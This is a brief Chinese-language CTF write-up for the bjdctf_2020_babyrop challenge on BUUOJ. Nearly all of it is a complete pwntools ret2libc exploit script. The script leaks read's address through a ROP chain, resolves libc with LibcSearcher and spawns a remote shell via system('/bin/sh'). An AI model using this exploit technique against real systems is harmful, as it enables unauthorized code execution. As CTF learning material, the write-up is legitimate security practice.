
64位栈不可执行 (babyrop的题目有点多,我前面还checksec错了)
和上题一样的漏洞只不过是64位环境下的漏洞
所以要ropgadget一下
from pwn import *from LibcSearcher import*context(log_level = 'debug')#io = process("./bjdctf_2020_babyrop")io = remote("node4.buuoj.cn",29121)#context.arch = "amd64"elf = ELF('./bjdctf_2020_babyrop')offest = 0x20rdi_ret_addr = 0x400733rsi_ret_addr = 0x400731puts_plt = elf.plt['puts']read_got = elf.got['read']main_addr = elf.sym['main']payload = b'a'*(offest+8)+p64(rdi_ret_addr)+p64(read_got)+p64(puts_plt)+p64(main_addr)io.recvuntil('Pull up your sword and tell me u story!')io.sendline(payload)io.recv()read_addr=u64(io.recv(6).ljust(8,b'\0'))log.success('read==>'+hex(read_addr))libc=LibcSearcher('read',read_addr)libc_base = read_addr-libc.dump('read')system_addr = libc_base+libc.dump('system')sh_addr = libc_base+libc.dump("str_bin_sh")payload1= b'a'*(offest+8)+p64(rdi_ret_addr)+p64(sh_addr)+p64(system_addr)+b'deadbeef'io.sendline(payload1)io.interactive()
ljust(8,b’\0’)对齐用的。以前很多都会这样写ljust(8,’\x00’) 以前的python能这样写,python3是不能这样写的。
其实也没什么格式题

